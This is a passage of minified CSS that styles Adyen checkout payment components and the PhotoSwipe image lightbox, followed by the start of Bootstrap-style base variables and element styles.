8px;max-width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__voucher-result__code{border-width:1px 0;color:#00112c;display:inline-block;font-size:1.5em;font-weight:700;letter-spacing:1px;line-height:1.2;margin:0 auto;padding:16px 48px;position:relative;text-align:center;-webkit-user-select:all;-moz-user-select:all;user-select:all;width:100%;word-break:break-word}.adyen-checkout__voucher-result__details{list-style:none;margin:-1px auto 0;padding:0}.adyen-checkout__voucher-result__details__item{border-top:1px solid #e6e9eb;color:#00112c;display:flex;font-size:.81em;justify-content:space-between;padding:16px 24px;word-break:break-word}.adyen-checkout__voucher-result__details__item:last-child{margin-bottom:0}.adyen-checkout__voucher-result__details__label{max-width:50%;text-align:left}.adyen-checkout__voucher-result__details__value{font-weight:700;max-width:50%;text-align:right}.adyen-checkout__voucher-result__actions{align-items:center;display:flex;justify-content:center;list-style:none;margin:0 auto 32px;max-width:100%;min-width:200px;padding:0;width:300px}.adyen-checkout__voucher-result__actions__item{margin:0 4px}.adyen-checkout__paypal__buttons{position:relative;z-index:0}.adyen-checkout__paypal__button{display:flex;margin-bottom:16px}.adyen-checkout__paypal__button:empty{display:none}.adyen-checkout__paypal__status--pending{margin:16px 0}.adyen-checkout__paypal__status--processing{align-items:center;display:flex;font-size:13px;justify-content:center;padding:24px 0}.adyen-checkout__payment-method .adyen-checkout__paypal__status--pending{margin:-16px 0 38px}.adyen-checkout__payment-method .adyen-checkout__paypal__status--processing{padding:20px 0 65px}.adyen-checkout__phone-input{direction:ltr}.adyen-checkout__phone-input .adyen-checkout__input-wrapper{width:100%}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input{height:auto;padding:0}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input:focus{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button{border:0;border-bottom-right-radius:0;border-top-right-radius:0;height:35px;width:auto}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button:after{box-sizing:revert;height:10px;left:40px}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input--phoneNumber{border:1px solid transparent;height:35px;margin-left:8px;padding-left:15px}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input-wrapper--phoneInput{align-items:center;display:flex}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input-wrapper--phoneInput:focus{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__phoneNumber{align-items:center;display:flex;margin-left:65px;width:100%}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__countryFlag{position:absolute}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active,.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active:hover{box-shadow:none}.adyen-checkout__threeds2__challenge,.adyen-checkout__threeds2__challenge-container{background-color:transparent;box-sizing:border-box;display:block;height:inherit;min-height:400px;overflow:hidden;position:relative;width:100%}.adyen-checkout__threeds2__challenge--01,.adyen-checkout__threeds2__challenge--01 .adyen-checkout__iframe--threeDSIframe{height:400px;width:250px}.adyen-checkout__threeds2__challenge--02,.adyen-checkout__threeds2__challenge--02 .adyen-checkout__iframe--threeDSIframe{height:400px;width:390px}.adyen-checkout__threeds2__challenge--03,.adyen-checkout__threeds2__challenge--03 .adyen-checkout__iframe--threeDSIframe{height:600px;width:500px}.adyen-checkout__threeds2__challenge--04,.adyen-checkout__threeds2__challenge--04 .adyen-checkout__iframe--threeDSIframe{height:400px;width:600px}.adyen-checkout__threeds2__challenge--05,.adyen-checkout__threeds2__challenge--05 .adyen-checkout__iframe--threeDSIframe{height:100%;width:100%}.adyen-checkout__iframe--threeDSIframe{border:0;left:0;position:absolute;top:0}.adyen-checkout__threeds2-challenge-error .adyen-checkout__status__icon{display:block;margin:56px auto 32px}.adyen-checkout__threeds2-challenge-error .adyen-checkout__status__text{color:#d10244;margin-bottom:56px;text-align:center}.adyen-checkout__qr-loader{background:#fff;border:1px solid #d4d9db;border-radius:12px;padding:40px;text-align:center}.adyen-checkout__qr-loader--result{padding:100px}.adyen-checkout__qr-loader__brand-logo{border-radius:3px;width:74px}.adyen-checkout__qr-loader__subtitle{margin:32px auto 0;max-width:400px}.adyen-checkout__qr-loader__subtitle--result{margin-bottom:32px}.adyen-checkout__qr-loader__payment_amount,.adyen-checkout__qr-loader__subtitle{color:#00112c;font-size:1em;line-height:19px}.adyen-checkout__qr-loader__icon{height:88px;width:88px}.adyen-checkout__qr-loader__payment_amount{font-weight:700}.adyen-checkout__qr-loader__progress{background:#d4d9db;border-radius:24px;height:4px;margin:32px auto 12px;padding-right:3%;width:152px}[dir=rtl] .adyen-checkout__qr-loader__progress{padding-left:3%;padding-right:0}.adyen-checkout__qr-loader__percentage{background:#06f;border-radius:24px;display:block;height:100%}.adyen-checkout__qr-loader__countdown{color:#687282;font-size:.81em}.adyen-checkout__qr-loader>.adyen-checkout__spinner__wrapper{margin:60px 0}.adyen-checkout__qr-loader__app-link{display:none;margin-top:16px}.adyen-checkout__qr-loader__separator__label{color:#687282;display:block;font-size:13px;overflow:hidden;position:relative;text-align:center;z-index:1}.adyen-checkout__qr-loader__separator__label:after,.adyen-checkout__qr-loader__separator__label:before{background-color:#e6e9eb;content:"\a0";height:1px;overflow:hidden;position:absolute;top:51%;width:50%}.adyen-checkout__qr-loader__separator__label:before{margin-left:-52%;text-align:right}.adyen-checkout__qr-loader__separator__label:after{margin-left:2%}.adyen-checkout__button.adyen-checkout__button--qr-loader{margin-top:24px;text-decoration:none}.adyen-checkout__qr-loader__instructions{color:#687282;font-size:1em;line-height:1.5;margin-top:32px}.adyen-checkout__qr-loader__actions{align-items:center;display:flex;justify-content:center;margin-top:32px}@media only screen and (max-device-width:1200px){.adyen-checkout__qr-loader__app-link{display:block}}.adyen-checkout__voucher-result--boletobancario .adyen-checkout__voucher-result__code,.adyen-checkout__voucher-result--oxxo .adyen-checkout__voucher-result__code{font-size:.81em;line-height:19px;padding:24px;word-break:break-all}.adyen-checkout__alert-message{border-radius:6px;display:flex;font-size:.81em;margin:0 0 16px;padding:12px;text-align:left}.adyen-checkout__alert-message--error{background:#fbe6ed}.adyen-checkout__alert-message--warning{background:#ffeacc}.adyen-checkout__alert-message--info{background:#e5efff}.adyen-checkout__alert-message__icon{height:14px;margin-right:8px;width:14px}.adyen-checkout__giftcard-result__header{align-items:center;display:flex;flex-wrap:nowrap;font-size:1em;font-weight:400;justify-content:space-between;position:relative;width:100%}.adyen-checkout__giftcard-result__header__title{align-items:center;display:flex}.adyen-checkout__giftcard-result__name{margin-left:8px}.adyen-checkout__giftcard-result__balance{list-style:none;margin:16px 0 0;padding:0}.adyen-checkout__giftcard-result__balance__item{display:flex;justify-content:space-between;margin-bottom:8px}.adyen-checkout__giftcard-result__balance__item .adyen-checkout__giftcard-result__balance__title--transactionLimit{color:#687282}.adyen-checkout__giftcard-result__balance__item:last-child{margin-bottom:0}.adyen-checkout__giftcard-result__balance__value--amount{font-weight:700}.adyen-checkout__giftcard-result__remaining-balance{color:#687282;font-size:13px;line-height:19px;margin:8px auto 0;text-align:center}.DropinComponent-module_adyen-checkout__payment-methods-list__mAjAm{list-style:none;margin:0;padding:0}.DropinComponent-module_adyen-checkout__payment-method__nWdwg{display:block;max-height:60px}.DropinComponent-module_adyen-checkout__payment-method__details__-rsW7{display:none}.DropinComponent-module_adyen-checkout__payment-method__image__nB80V{height:26px;width:40px}.DropinComponent-module_adyen-checkout__payment-method__image__wrapper__6NWzA{margin-right:8px}[dir=rtl] .DropinComponent-module_adyen-checkout__payment-method__image__wrapper__6NWzA{margin-left:8px;margin-right:0}.DropinComponent-module_adyen-checkout__payment-method--selected__6egZF{max-height:100%}.DropinComponent-module_adyen-checkout__payment-method--selected__6egZF .DropinComponent-module_adyen-checkout__payment-method__details__-rsW7{display:block}.adyen-checkout__payment-method__disable-confirmation{background:#d10244;border-left:1px solid #c70241;border-right:1px solid #c70241;color:#fff;font-size:.81em;margin:0 -17px;max-height:0;opacity:0;overflow:hidden;transition:opacity .15s ease-out,max-height .15s linear,margin-bottom .1s linear}.adyen-checkout__payment-method__disable-confirmation.adyen-checkout__payment-method__disable-confirmation--open{margin-bottom:16px;max-height:62px;opacity:1}.adyen-checkout__payment-method__disable-confirmation__content{align-items:center;display:flex;justify-content:space-between;padding:8px 16px}.adyen-checkout__payment-method__disable-confirmation__buttons{display:flex}.adyen-checkout__payment-method__disable-confirmation__button{background:#d10244;border:1px solid transparent;border-radius:6px;color:#fff;cursor:pointer;display:block;height:auto;line-height:14px;margin:0 0 0 8px;padding:8px;width:auto}.adyen-checkout__payment-method__disable-confirmation__button:hover,.adyen-checkout__payment-method__disable-confirmation__button:hover:focus{background:#b8023c;box-shadow:none}.adyen-checkout__payment-method__disable-confirmation__button:active,.adyen-checkout__payment-method__disable-confirmation__button:hover:active{background:#9e0234;box-shadow:none}.adyen-checkout__payment-method__disable-confirmation__button--remove,.adyen-checkout__payment-method__disable-confirmation__button--remove:disabled{border-color:#fff}.adyen-checkout__payment-method__disable-confirmation__button--cancel,.adyen-checkout__payment-method__disable-confirmation__button--cancel:disabled{border-color:transparent}.adyen-checkout__payment-method{background:#fff;border:1px solid #e6e9eb;cursor:pointer;margin-top:-1px;position:relative;transition:opacity .3s ease-out;width:100%}.adyen-checkout__payment-method:focus{outline:0}.adyen-checkout__payment-method--selected+.adyen-checkout__payment-method,.adyen-checkout__payment-method:first-child{border-top-left-radius:12px;border-top-right-radius:12px;margin-top:0}.adyen-checkout__payment-method--next-selected,.adyen-checkout__payment-method:last-child{border-bottom-left-radius:12px;border-bottom-right-radius:12px;margin-bottom:0}.adyen-checkout__payment-method--loading{opacity:.2}.adyen-checkout__payment-method--selected.adyen-checkout__payment-method--loading{opacity:.9}.adyen-checkout__payment-method--confirming .adyen-checkout__payment-method__details__content,.adyen-checkout__payment-method--disabling{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__payment-method--disabling{opacity:.3}.adyen-checkout__payment-method__header{align-items:center;color:#00112c;display:flex;flex-wrap:nowrap;font-size:1em;font-weight:400;justify-content:space-between;padding:12px 16px 12px 44px;position:relative;transition:background .1s ease-out;width:100%}[dir=rtl] .adyen-checkout__payment-method__header{padding:12px 44px 12px 12px}.adyen-checkout__payment-method--standalone .adyen-checkout__payment-method__header{padding:16px}.adyen-checkout__payment-method__header__title{align-items:center;background:none;border:none;color:#00112c;cursor:pointer;display:flex;flex-shrink:0;font-size:1em;font-weight:400;margin-right:16px;max-width:100%;padding:4px}[dir=rtl] .adyen-checkout__payment-method__header__title{margin-left:16px;margin-right:0}.adyen-checkout__payment-method__surcharge{color:#687282;margin-left:5px}.adyen-checkout__payment-method--selected{background:#f7f8f9;border:1px solid #e6e9eb;border-radius:12px;cursor:default;margin:8px 0;transition:margin .15s cubic-bezier(.4,0,.2,1) 0ms,opacity .3s ease-out}.adyen-checkout__payment-method--selected .adyen-checkout__payment-method__header{flex-wrap:wrap}.adyen-checkout__payment-method__name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__payment-method__name--selected{font-weight:500}.adyen-checkout__payment-method__details{padding:0 16px;position:relative}.adyen-checkout__payment-method__details__content{margin:0 0 16px}.adyen-checkout__payment-method__image__wrapper{height:26px;position:relative;width:40px}.adyen-checkout__payment-method__image__wrapper--outline:after{border:1px solid rgba(0,27,43,.17);border-radius:3px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.adyen-checkout__payment-method__image{border-radius:3px;display:block}.adyen-checkout__payment-method__brands{display:flex;flex-basis:auto;flex-shrink:1;flex-wrap:wrap;height:16px;margin:4px 0;overflow:hidden;text-align:right}.adyen-checkout__payment-method__brands .adyen-checkout__payment-method__brand-number{color:#99a3ad;font-size:13px}.adyen-checkout__payment-method--selected .adyen-checkout__payment-method__brands{height:auto;overflow:visible;text-align:left}.adyen-checkout__payment-method__brands .adyen-checkout__payment-method__image__wrapper{display:inline-block;height:16px;margin-right:4px;transition:opacity .2s ease-out;width:24px}.adyen-checkout__payment-method__brands .adyen-checkout__payment-method__image__wrapper:last-child{margin:0}.adyen-checkout__payment-method--selected .adyen-checkout__payment-method__brands .adyen-checkout__payment-method__image__wrapper{margin-bottom:4px}.adyen-checkout__payment-method__brands img{height:16px;width:24px}.adyen-checkout__payment-method__image__wrapper--disabled{opacity:.25}.adyen-checkout__payment-method__radio{background-color:#fff;border:1px solid #b9c4c9;border-radius:50%;height:16px;left:16px;position:absolute;transition:border-color .2s ease-out,box-shadow .2s ease-out;width:16px}[dir=rtl] .adyen-checkout__payment-method__radio{left:auto;right:16px}.adyen-checkout__payment-method--standalone .adyen-checkout__payment-method__radio{display:none}.adyen-checkout__payment-method__radio:after{background-color:#fff;border-radius:50%;content:"";display:block;height:6px;left:0;margin:0 auto;position:absolute;right:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease-out;width:6px}.adyen-checkout__payment-method:hover:not(.adyen-checkout__payment-method--selected) .adyen-checkout__payment-method__radio{border-color:#99a3ad;box-shadow:0 0 0 2px #d4d9db;cursor:pointer}.adyen-checkout__payment-method__radio--selected{background-color:#06f;border:0;transition:all .3s ease-out}.adyen-checkout__payment-method__radio--selected:hover{box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__payment-method__radio--selected:after{transform:translateY(-50%) scale(1)}.adyen-checkout__order-payment-methods-list{list-style:none;margin:0 auto 16px;padding:0}.adyen-checkout__order-payment-method{background:#fff;border:1px solid #e6e9eb;margin-top:-1px;position:relative;width:100%}.adyen-checkout__order-payment-method:first-child{border-top-left-radius:12px;border-top-right-radius:12px}.adyen-checkout__order-payment-method:last-child{border-bottom-left-radius:12px;border-bottom-right-radius:12px}.adyen-checkout__order-payment-method__header{align-items:center;color:#00112c;display:flex;flex-wrap:nowrap;font-size:1em;font-weight:500;justify-content:space-between;padding:16px;position:relative;transition:background .1s ease-out;width:100%}.adyen-checkout__order-payment-method__header .adyen-checkout__payment-method__header__title{padding:0}.adyen-checkout__order-payment-method__details{padding:0 16px 16px}.adyen-checkout__order-payment-method__deducted-amount{display:flex;font-size:1em;justify-content:space-between;line-height:1em}.adyen-checkout__order-payment-method__deducted-amount__label{font-size:.81em}.adyen-checkout__order-payment-method__deducted-amount__value{font-weight:500}.adyen-checkout__order-remaining-amount{background:#ffeacc;border-radius:6px;color:#7f4a00;display:block;font-size:.81em;margin-bottom:16px;padding:8px 16px;width:100%}.adyen-checkout__order-remaining-amount strong{font-weight:700}.adyen-checkout__status{align-items:center;background-color:#fff;border:1px solid #d4d9db;border-radius:6px;color:#00112c;display:flex;flex-direction:column;font-size:1em;height:350px;justify-content:center;margin:0;padding:32px;text-align:center}.adyen-checkout__status__icon{margin-bottom:24px}.adyen-checkout__status .adyen-checkout__spinner__wrapper{max-height:88px}.adyen-checkout__dropin,.adyen-checkout__dropin *,.adyen-checkout__dropin :after,.adyen-checkout__dropin :before{box-sizing:border-box}.adyen-checkout__payment-methods-list--loading{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__instant-payment-methods-list{list-style:none;margin:0;padding:0}.adyen-checkout__instant-payment-methods-list li:not(:last-child){margin-bottom:8px}.adyen-checkout__link{color:#06f;text-decoration:none}.adyen-checkout__link:hover{text-decoration:underline}.AchInput-module_sf-input__wrapper__lfdiv{position:relative}.AchInput-module_sf-input__wrapper__lfdiv *,.AchInput-module_sf-input__wrapper__lfdiv :after,.AchInput-module_sf-input__wrapper__lfdiv :before{box-sizing:border-box}.AchInput-module_adyen-checkout__input__8WwCR{display:block;max-height:100px}.adyen-checkout__pm__holderName{margin-bottom:0}.adyen-checkout__fieldset__title+.adyen-checkout__ach-sf__form{margin-top:0}.adyen-checkout__ach-input .adyen-checkout__fieldset--address,.adyen-checkout__ach-sf__form{margin-top:16px}.adyen-checkout__loading-input__form{transition:opacity .25s ease-out}.adyen-checkout-phone-input--new{direction:ltr}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper{width:100%}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__input{height:auto;padding:0}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__input:focus-within{border:1px solid #06f}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__input:focus-within .adyen-checkout-dropdown--countrycode-selector{border-right:1px solid #06f}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button{border:0;border-bottom-right-radius:0;border-top-right-radius:0;height:35px;width:auto}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button:after{box-sizing:revert;height:10px}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active,.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active:hover{box-shadow:none}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-input--phone-number{border:1px solid transparent;height:35px;line-height:35px;min-height:35px;padding-bottom:0;padding-left:15px;padding-top:0}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-input--phone-number:focus-within{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-dropdown--countrycode-selector{border-right:1px solid #dce0e5;min-width:134px;width:134px}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-input-holder--phone-input{align-items:center;display:flex}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-phone-number{align-items:center;display:flex;flex:3}.adyen-checkout-phone-input--new .adyen-checkout-phone-input__error-holder{margin-top:-10px}.adyen-checkout__await{background:#fff;border:1px solid #d4d9db;border-radius:12px;padding:40px;text-align:center}.adyen-checkout__await--result{padding:100px}.adyen-checkout__qr-loader--app{border:0;border-radius:0;padding:0}.adyen-checkout__await__brand-logo{border-radius:3px;width:74px}.adyen-checkout__await__indicator-text,.adyen-checkout__await__subtitle{color:#00112c;font-size:1em;line-height:19px;margin-top:32px}.adyen-checkout__await__indicator-holder .adyen-checkout__await__indicator-text{margin-left:10px;margin-top:6px}.adyen-checkout__await__indicator-holder{display:flex;justify-content:center;margin-bottom:20px;margin-top:32px}.adyen-checkout__await__subtitle--result{margin-bottom:32px}.adyen-checkout__await__icon{height:88px;width:88px}.adyen-checkout__await__progress{background:#d4d9db;border-radius:24px;height:4px;margin:32px auto 12px;width:152px}.adyen-checkout__await__percentage{background:#06f;border-radius:24px;display:block;height:100%}.adyen-checkout__await__countdown{color:#687282;font-size:.81em}.adyen-checkout__await>.adyen-checkout__spinner__wrapper{margin:60px 0}.adyen-checkout__await__app-link{display:none;margin-top:16px}.adyen-checkout__await__separator__label{color:#687282;display:block;font-size:13px;overflow:hidden;position:relative;text-align:center;z-index:1}.adyen-checkout__await__separator__label:after,.adyen-checkout__await__separator__label:before{background-color:#e6e9eb;content:"\a0";height:1px;overflow:hidden;position:absolute;top:51%;width:50%}.adyen-checkout__await__separator__label:before{margin-left:-52%;text-align:right}.adyen-checkout__await__separator__label:after{margin-left:2%}@media only screen and (max-device-width:1200px){.adyen-checkout__await__app-link{display:block}}.adyen-checkout__blik__helper{color:#00112c;font-size:1em;font-weight:400;margin:0 0 16px;padding:0}.adyen-checkout__bankTransfer__introduction{color:#00112c;font-size:.81em;font-weight:400;margin:0 0 16px;padding:0}.adyen-checkout__bankTransfer__emailField{margin:0 0 16px}.adyen-checkout__bacs--confirm{position:relative}.adyen-checkout__bacs--confirm .adyen-checkout-input__inline-validation--valid{display:none}.adyen-checkout__bacs .adyen-checkout__field--inactive{pointer-events:none}.adyen-checkout__bacs .adyen-checkout__bacs--edit{cursor:pointer;position:absolute;right:0;top:-25px;width:20%}.adyen-checkout__bacs .adyen-checkout__bacs--edit-dropin{top:-50px}.adyen-checkout__bacs .adyen-checkout__bacs--edit .adyen-checkout__bacs--edit-button{background:none;border:none;color:#06f;cursor:pointer;text-align:end;text-decoration:underline}.adyen-checkout__voucher-result__introduction{font-size:1em;max-width:420px}.adyen-checkout__klarna-widget{pointer-events:all}
/*! PhotoSwipe main CSS by Dmytro Semenov | photoswipe.com */.pswp{--pswp-bg:#000;--pswp-placeholder-bg:#222;--pswp-root-z-index:100000;--pswp-preloader-color:rgba(79,79,79,.4);--pswp-preloader-color-secondary:hsla(0,0%,100%,.9);--pswp-icon-color:#fff;--pswp-icon-color-secondary:#4f4f4f;--pswp-icon-stroke-color:#4f4f4f;--pswp-icon-stroke-width:2px;--pswp-error-text-color:var(--pswp-icon-color);-webkit-tap-highlight-color:rgba(0,0,0,0);contain:layout style size;display:none;height:100%;left:0;opacity:.003;position:fixed;top:0;touch-action:none;width:100%;z-index:var(--pswp-root-z-index)}.pswp,.pswp:focus{outline:0}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--open{display:block}.pswp,.pswp__bg{transform:translateZ(0);will-change:opacity}.pswp__bg{background:var(--pswp-bg);opacity:.005}.pswp,.pswp__scroll-wrap{overflow:hidden}.pswp__bg,.pswp__container,.pswp__content,.pswp__img,.pswp__item,.pswp__scroll-wrap,.pswp__zoom-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.pswp__img,.pswp__zoom-wrap{height:auto;width:auto}.pswp--click-to-zoom.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--click-to-zoom.pswp--zoomed-in .pswp__img{cursor:move;cursor:-webkit-grab;cursor:grab}.pswp--click-to-zoom.pswp--zoomed-in .pswp__img:active{cursor:-webkit-grabbing;cursor:grabbing}.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img,.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img:active,.pswp__img{cursor:zoom-out}.pswp__button,.pswp__container,.pswp__counter,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__item{overflow:hidden;z-index:1}.pswp__hidden{display:none!important}.pswp__content{pointer-events:none}.pswp__content>*{pointer-events:auto}.pswp__error-msg-container{display:grid}.pswp__error-msg{color:var(--pswp-error-text-color);font-size:1em;line-height:1;margin:auto}.pswp .pswp__hide-on-close{opacity:.005;pointer-events:none;transition:opacity var(--pswp-transition-duration) cubic-bezier(.4,0,.22,1);will-change:opacity;z-index:10}.pswp--ui-visible .pswp__hide-on-close{opacity:1;pointer-events:auto}.pswp__button{-webkit-touch-callout:none;-webkit-appearance:none;background:none;border:0;box-shadow:none;cursor:pointer;display:block;height:60px;margin:0;opacity:.85;overflow:hidden;padding:0;position:relative;width:50px}.pswp__button:active,.pswp__button:focus,.pswp__button:hover{background:none;border:0;box-shadow:none;opacity:1;padding:0;transition:none}.pswp__button:disabled{cursor:auto;opacity:.3}.pswp__icn{fill:var(--pswp-icon-color);color:var(--pswp-icon-color-secondary);height:32px;left:9px;overflow:hidden;pointer-events:none;position:absolute;top:14px;width:32px}.pswp__icn-shadow{stroke:var(--pswp-icon-stroke-color);stroke-width:var(--pswp-icon-stroke-width);fill:none}.pswp__icn:focus{outline:0}.pswp__img--with-bg,div.pswp__img--placeholder{background:var(--pswp-placeholder-bg)}.pswp__top-bar{display:flex;flex-direction:row;height:60px;justify-content:flex-end;left:0;pointer-events:none!important;position:absolute;top:0;width:100%;z-index:10}.pswp__top-bar>*{pointer-events:auto;will-change:opacity}.pswp__button--close{margin-right:6px}.pswp__button--arrow{height:100px;margin-top:-50px;position:absolute;top:0;top:50%;width:75px}.pswp__button--arrow:disabled{cursor:default;display:none}.pswp__button--arrow .pswp__icn{background:none;border-radius:0;height:60px;margin-top:-30px;top:50%;width:60px}.pswp--one-slide .pswp__button--arrow{display:none}.pswp--touch .pswp__button--arrow{visibility:hidden}.pswp--has_mouse .pswp__button--arrow{visibility:visible}.pswp__button--arrow--prev{left:0;right:auto}.pswp__button--arrow--next{right:0}.pswp__button--arrow--next .pswp__icn{left:auto;right:14px;transform:scaleX(-1)}.pswp__button--zoom{display:none}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__zoom-icn-bar-v{display:none}.pswp__preloader{height:60px;margin-right:auto;overflow:hidden;position:relative;width:50px}.pswp__preloader .pswp__icn{-webkit-animation:pswp-clockwise .6s linear infinite;animation:pswp-clockwise .6s linear infinite;opacity:0;transition:opacity .2s linear}.pswp__preloader--active .pswp__icn{opacity:.85}@-webkit-keyframes pswp-clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes pswp-clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.pswp__counter{color:var(--pswp-icon-color);font-size:14px;height:30px;line-height:30px;margin:15px 0 0 20px;opacity:.85;text-shadow:1px 1px 3px var(--pswp-icon-color-secondary)}.pswp--one-slide .pswp__counter{display:none}:root{--bs-body-color:#333!important;--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#333;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:51,51,51;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:"Basis Grotesque Pro",sans-serif;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Block Berthold,sans-serif;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333;text-decoration:underline}a:hover{color:#292929}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 